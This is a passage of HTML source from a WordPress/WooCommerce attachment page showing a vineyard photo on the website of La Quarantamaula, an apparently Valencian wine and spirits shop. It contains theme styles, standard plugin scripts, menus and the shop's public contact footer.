color-stop(0.7, #1e73be), to(#fff)); background-image: -webkit-linear-gradient(left, #1e73be 0%, #1e73be 70%, #fff 100%); background-image: -o-linear-gradient(left, #1e73be 0%, #1e73be 70%, #fff 100%);}}.onetone .icon-list-primary li i{color: #1e73be;}.onetone .icon-list-primary.icon-list-circle li i {background-color: #1e73be;color: #fff;}.onetone .divider-border .divider-inner.primary {border-color: #1e73be;}.onetone .img-box .img-overlay.primary {background-color: rgba(30,115,190,.7);}.img-box .img-overlay-icons i,.onetone .img-box .img-overlay-icons i {background-color: #1e73be;}.onetone .portfolio-img-box {background-color: #1e73be;}.onetone .tooltip-text {color: #1e73be;}.onetone .star-rating span:before {color: #1e73be;}.onetone .woocommerce p.stars a:before {color: #1e73be;}@media screen and (min-width: 920px) {.site-nav.style1 > ul > li.current > a > span,.site-nav.style1 > ul > li > a:hover > span {background-color: #1e73be;}.site-nav.style2 > ul > li.current > a > span,.site-nav.style2 > ul > li > a:hover > span {border-color: #1e73be;}.site-nav.style3 > ul > li.current > a > span,.site-nav.style3 > ul > li > a:hover > span {border-bottom-color: #1e73be;}}/*Woocommerce*/.star-rating span:before {color: #1e73be;}.woocommerce p.stars a:before {color: #1e73be;}.woocommerce span.onsale {background-color: #1e73be;}.woocommerce span.onsale:before {border-top-color: #1e73be;border-bottom-color: #1e73be;}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price {color: #1e73be;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {background-color: #1e73be;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover {background-color:  rgba(30,115,190,.7);}p.woocommerce.product ins,.woocommerce p.product ins,p.woocommerce.product .amount,.woocommerce p.product .amount,.woocommerce .product_list_widget ins,.woocommerce .product_list_widget .amount,.woocommerce .product-price ins,.woocommerce .product-price .amount,.product-price .amount,.product-price ins {color: #1e73be;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background-color: #1e73be;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #1e73be;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-range {background-color: #222;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-handle {background-color: #222;}.woocommerce p.stars a:before {color: #1e73be;}.onetone .mpl-portfolio-list-filter li.active a,.onetone .mpl-portfolio-list-filter li a:hover {color: #1e73be;}@media (min-width: 720px) and (max-width: 1024px) {.fxd-header{display:none!important;}}@media (max-width: 719px) {.fxd-header{display:none !important;}}@media (max-width: 719px) {.breadcrumb-nav{display:none !important;}}
/*# sourceURL=onetone-main-inline-css */
</style>
<link rel='stylesheet' id='onetone-onetone-css' href='http://www.laquarantamaula.com/wp-content/themes/onetone/css/onetone.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-woocommerce-css' href='http://www.laquarantamaula.com/wp-content/themes/onetone/css/woo.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-ms-css' href='http://www.laquarantamaula.com/wp-content/themes/onetone/css/onetone-ms.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-home-css' href='http://www.laquarantamaula.com/wp-content/themes/onetone/css/home.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='jquery-mb-ytplayer-css' href='http://www.laquarantamaula.com/wp-content/themes/onetone/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=6.9' type='text/css' media='1' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=http://www.laquarantamaula.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='kirki-styles-onetone-css' href='http://www.laquarantamaula.com/wp-content/themes/onetone/lib/kirki/assets/css/kirki-styles.css?ver=6.9' type='text/css' media='all' />
<style id='kirki-styles-onetone-inline-css' type='text/css'>
.page-title-bar{background:#000000;background-color:#000000;background-position:left top;}.page-title-bar-retina{background:#000000;background-color:#000000;background-position:left top;}.footer-widget-area{background:#ffffff;background-color:#ffffff;}header .main-header{background:#ffffff;background-color:#ffffff;background-position:left top;}body{font-family:Open Sans, sans-serif;}#menu-main li a span{font-family:Open Sans, sans-serif;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}
/*# sourceURL=kirki-styles-onetone-inline-css */
</style>
<link rel='stylesheet' id='jetpack_css-css' href='http://www.laquarantamaula.com/wp-content/plugins/jetpack/css/jetpack.css?ver=13.1.1' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http://www.laquarantamaula.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.laquarantamaula.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.laquarantamaula.com/wp-json/wp/v2/media/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laquarantamaula.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel="canonical" href="http://www.laquarantamaula.com/vinedos-rioja-castillo-clavijo/" />
<link rel='shortlink' href='https://wp.me/a7YM2e-X' />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Vinedos-rioja-castillo-clavijo" />
<meta property="og:url" content="http://www.laquarantamaula.com/vinedos-rioja-castillo-clavijo/" />
<meta property="og:description" content="Visita la entrada para saber más." />
<meta property="article:published_time" content="2017-09-22T10:03:12+00:00" />
<meta property="article:modified_time" content="2020-05-07T22:11:56+00:00" />
<meta property="og:site_name" content="La Quarantamaula" />
<meta property="og:image" content="http://www.laquarantamaula.com/wp-content/uploads/2017/09/Vinedos-rioja-castillo-clavijo.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Vinedos-rioja-castillo-clavijo" />
<meta name="twitter:image" content="https://i0.wp.com/www.laquarantamaula.com/wp-content/uploads/2017/09/Vinedos-rioja-castillo-clavijo.jpg?fit=1200%2C678&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visita la entrada para saber más." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.laquarantamaula.com/wp-content/uploads/2020/05/cropped-logo-Quarantamaula-Rosso.gif?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.laquarantamaula.com/wp-content/uploads/2020/05/cropped-logo-Quarantamaula-Rosso.gif?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.laquarantamaula.com/wp-content/uploads/2020/05/cropped-logo-Quarantamaula-Rosso.gif?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.laquarantamaula.com/wp-content/uploads/2020/05/cropped-logo-Quarantamaula-Rosso.gif?fit=270%2C270" />
<link rel="stylesheet" type="text/css" id="wp-custom-css" href="http://www.laquarantamaula.com/?custom-css=458ba9c3b1" /></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-59 attachmentid-59 attachment-jpeg custom-background wp-custom-logo wp-theme-onetone page blog onetone theme-onetone woocommerce-no-js">
	<div class="wrapper">
		<div class="top-wrap">
                    <!--Header-->
            <header class="header-wrap logo-left " role="banner">
                             <div class="top-bar">
                    <div class="container">
                        <div class="top-bar-left">
                            <div class="top-bar-info">Tel: 123456789</div>                      
                        </div>
                        <div class="top-bar-right">
                                                  </div>
                    </div>
                </div>
                                 
                <div class="main-header ">
                    <div class="container">
                        <div class="logo-box">
                                                    <div class="name-box" style=" display:block;">
                                <a href="http://www.laquarantamaula.com/"><h2 class="site-name">La Quarantamaula</h2></a>
                                <span class="site-tagline"></span>
                            </div>
                                                     </div>	
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style0" role="navigation">

                            <ul id="menu-main" class="main-nav"><li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-509"><a href="http://www.laquarantamaula.com/"><span>HOME</span></a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="http://www.laquarantamaula.com/nuestros-vinos/"><span>VINOS</span></a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="http://www.laquarantamaula.com/ginebra-artesanal/"><span>GINEBRA ARTESANAL</span></a></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-452"><a href="http://www.laquarantamaula.com/tienda/"><span>Tienda</span></a>
<ul class="sub-menu">
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="http://www.laquarantamaula.com/mi-cuenta/"><span>Mi cuenta</span></a></li>
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="http://www.laquarantamaula.com/finalizar-compra/"><span>Finalizar compra</span></a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="http://www.laquarantamaula.com/carrito/"><span>Carrito</span></a></li>
</ul>
</li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="http://www.laquarantamaula.com/contacto/"><span>CONTACTO</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
                            
                <div class="fxd-header">
                    <div class="container">
                        <div class="logo-box">
                                                    <div class="name-box" style=" display:block;">
                                <a href="http://www.laquarantamaula.com/"><h2 class="site-name">La Quarantamaula</h2></a>
                                <span class="site-tagline"></span>
                            </div>
                            
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style0" role="navigation">

                            <ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-509"><a href="http://www.laquarantamaula.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="http://www.laquarantamaula.com/nuestros-vinos/"><span>VINOS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="http://www.laquarantamaula.com/ginebra-artesanal/"><span>GINEBRA ARTESANAL</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-452"><a href="http://www.laquarantamaula.com/tienda/"><span>Tienda</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="http://www.laquarantamaula.com/mi-cuenta/"><span>Mi cuenta</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="http://www.laquarantamaula.com/finalizar-compra/"><span>Finalizar compra</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="http://www.laquarantamaula.com/carrito/"><span>Carrito</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="http://www.laquarantamaula.com/contacto/"><span>CONTACTO</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
 
            </header>
            <div class="slider-wrap"></div>
        </div><article id="post-59" class="post-59 attachment type-attachment status-inherit hentry" role="article">

<section class="page-title-bar title-center no-subtitle" style="">
            <div class="container">
                            <hgroup class="page-title">
                    <h1>Vinedos-rioja-castillo-clavijo</h1>
                </hgroup>
                                <div class="breadcrumb-nav breadcrumbs" itemprop="breadcrumb"><div itemscope itemtype="http://schema.org/WebPage" id="crumbs"><i class="fa fa-home"></i> <a itemprop="breadcrumb" href="http://www.laquarantamaula.com">Home</a> / <a itemprop="breadcrumb" href="http://www.laquarantamaula.com/vinedos-rioja-castillo-clavijo/">Vinedos-rioja-castillo-clavijo</a> / <span class="current">Vinedos-rioja-castillo-clavijo</span></div></div>                <div class="clearfix"></div>            
            </div>
        </section>
 
<div class="post-wrap">
            <div class="container">
                <div class="post-inner row no-aside">
                    <div class="col-main">
                        <section class="post-main" role="main" id="content">
                                                                             <article class="post type-post">
                                                            <div class="entry-main">
                                    <div class="entry-header">                                            
                                        <h1 class="entry-title">Vinedos-rioja-castillo-clavijo</h1>
                                        <ul class="entry-meta">
                                            <li class="entry-date"><i class="fa fa-calendar"></i><a href="http://www.laquarantamaula.com/2017/09/">Sep 22, 2017</a></li>
                                            <li class="entry-author"><i class="fa fa-user"></i>laquarantamaula</li>
                                            <li class="entry-catagory"><i class="fa fa-file-o"></i></li>
                                            <li class="entry-comments"><i class="fa fa-comment"></i><a href="http://www.laquarantamaula.com/vinedos-rioja-castillo-clavijo/#comments"><a href="http://www.laquarantamaula.com/vinedos-rioja-castillo-clavijo/#respond" class="comments-link" >No comments yet</a></a></li>
                                              
                                            
                                        </ul>
                                    </div>
                                    <div class="entry-content">                                        
                                        <p class="attachment"><a href='https://i0.wp.com/www.laquarantamaula.com/wp-content/uploads/2017/09/Vinedos-rioja-castillo-clavijo.jpg'><img fetchpriority="high" decoding="async" width="300" height="170" src="https://i0.wp.com/www.laquarantamaula.com/wp-content/uploads/2017/09/Vinedos-rioja-castillo-clavijo.jpg?fit=300%2C170" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.laquarantamaula.com/wp-content/uploads/2017/09/Vinedos-rioja-castillo-clavijo.jpg?w=2000 2000w, https://i0.wp.com/www.laquarantamaula.com/wp-content/uploads/2017/09/Vinedos-rioja-castillo-clavijo.jpg?resize=300%2C170 300w, https://i0.wp.com/www.laquarantamaula.com/wp-content/uploads/2017/09/Vinedos-rioja-castillo-clavijo.jpg?resize=768%2C434 768w, https://i0.wp.com/www.laquarantamaula.com/wp-content/uploads/2017/09/Vinedos-rioja-castillo-clavijo.jpg?resize=1024%2C579 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="59" data-permalink="http://www.laquarantamaula.com/vinedos-rioja-castillo-clavijo/" data-orig-file="https://i0.wp.com/www.laquarantamaula.com/wp-content/uploads/2017/09/Vinedos-rioja-castillo-clavijo.jpg?fit=2000%2C1130" data-orig-size="2000,1130" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;19.87&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS-1D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1316515096&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;42&quot;,&quot;iso&quot;:&quot;129&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Vinedos-rioja-castillo-clavijo" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.laquarantamaula.com/wp-content/uploads/2017/09/Vinedos-rioja-castillo-clavijo.jpg?fit=300%2C170" data-large-file="https://i0.wp.com/www.laquarantamaula.com/wp-content/uploads/2017/09/Vinedos-rioja-castillo-clavijo.jpg?fit=1024%2C579" /></a></p>
      
                                                                            </div>
                                    <div class="entry-footer">
                                                                            </div>
                                </div>
                            </article>
                            <div class="post-attributes">
							                                <!--About Author-->
                                <div class="about-author">
                                    <h3>About the author: laquarantamaula</h3>
                                    <div class="author-avatar">
                                        <img alt='' src='https://secure.gravatar.com/avatar/d7a28bbaffc07de062796f9fe6b500bf005d3427b8ddab293372df23a9b89dcb?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d7a28bbaffc07de062796f9fe6b500bf005d3427b8ddab293372df23a9b89dcb?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                                    </div>
                                    <div class="author-description">
                                                                            </div>
                                </div><!--About Author End-->
                                                                
                                                                 			                                                                                        <!--Comments Area-->                                
                                <div class="comments-area text-left">
                                     

			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond" class="respondbg">


		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/vinedos-rioja-castillo-clavijo/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=117918682&#038;postid=59&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=148a61e468&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=13.1.1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=f95760d932c63222d3c53cbbec7dc254b6eec740#parent=http%3A%2F%2Fwww.laquarantamaula.com%2Fvinedos-rioja-castillo-clavijo%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div>
                                </div>
                                <!--Comments End-->
                                      </div>
                            
                            
                        </section>
                    </div>
                                                        </div>
            </div>  
        </div>

      </article>
<!--Footer-->

<footer>
    <div class="footer-widget-area">
    <div class="container">
      <div class="row">
                <div class="col-md-3">
          <div id="eu_cookie_law_widget-7" class="widget widget-box widget_eu_cookie_law_widget">
<div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post">
		<input type="submit" value="Cerrar y aceptar" class="accept" />
	</form>

	Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use. <br />
To find out more, including how to control cookies, see here:
		<a href="https://automattic.com/cookies/" rel="nofollow">
		Política de cookies	</a>
</div>
<span class="seperator extralight-border"></span></div><div id="text-3" class="widget widget-box widget_text"><h2 class="widget-title">UBICACIÓN Y CONTACTO</h2>			<div class="textwidget"><h5><strong>LA QUARANTAMAULA</strong></h5>
<p><h7>Polígono Industrial El Bony, 44,13,1,<br />
46470 Catarroja, Valencia<br />
tel +34 626297611<br />
uvadis@hotmail.es</h7></p>
</div>
		<span class="seperator extralight-border"></span></div>        </div>
                <div class="col-md-3">
          <div id="text-5" class="widget widget-box widget_text"><h2 class="widget-title">TU SUMILLIER</h2>			<div class="textwidget"><p>Vinos seleccionados de las mejores bodegas de la Comunidad Valenciana y de toda España.</p>
<p>Echa un vistazo a la amplia selección de nuestras cervezas artesanales, de nuestros licores y nuestras bebidas.</p>
</div>
		<span class="seperator extralight-border"></span></div>        </div>
                <div class="col-md-3">
          <div id="facebook-likebox-5" class="widget widget-box widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/laquarantamaula" data-width="234"  data-height="170" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/laquarantamaula"><a href="https://www.facebook.com/laquarantamaula"></a></blockquote></div>
		</div>
		<span class="seperator extralight-border"></span></div>        </div>
                <div class="col-md-3">
          <div id="widget_contact_info-5" class="widget widget-box widget_contact_info"><h2 class="widget-title">Horas e información</h2><div itemscope itemtype="http://schema.org/LocalBusiness"><div class="confit-address" itemscope itemtype="http://schema.org/PostalAddress" itemprop="address"><a href="https://maps.google.com/maps?z=16&#038;q=-%2Bll%C3%A1menos%2Bde%2Blunes%2Ba%2Bviernes%2Bde%2B9%2Ba%2B13" target="_blank" rel="noopener noreferrer">- Llámenos de lunes a viernes de 9 a 13</a></div><div class="confit-phone"><span itemprop="telephone">Tel. :960590025</span></div><div class="confit-hours" itemprop="openingHours">Llámenos de lunes a viernes de 9 a 13<br/></div></div><span class="seperator extralight-border"></span></div>        </div>
              </div>
    </div>
  </div>
      <div class="footer-info-area" role="contentinfo">
    <div class="container">
      <div class="site-info pull-left"> Copyright © 2020 La Quarantamaula &nbsp;&nbsp; &nbsp;&nbsp;
        
        Designed by MageeWP Themes.</div>
      <div class="site-social pull-right">
              </div>
    </div>
  </div>
  </footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onetone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-fc54961825a8e364669734354fdd9d4b">
		</div>
		</div>
		<a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://www.laquarantamaula.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="onetone-companion-front-js-extra">
/* <![CDATA[ */
var oc_params = {"ajaxurl":"http://www.laquarantamaula.com/wp-admin/admin-ajax.php","plugins_url":"http://www.laquarantamaula.com/wp-content/plugins/onetone-companion","i18n":{"i1":"Please fill out all required fields.","i2":"Please enter valid email.","i3":"Please enter your name.","i4":"Message is required."}};
//# sourceURL=onetone-companion-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/onetone-companion/assets/js/main.js?ver=1.1.1" id="onetone-companion-front-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"http://www.laquarantamaula.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
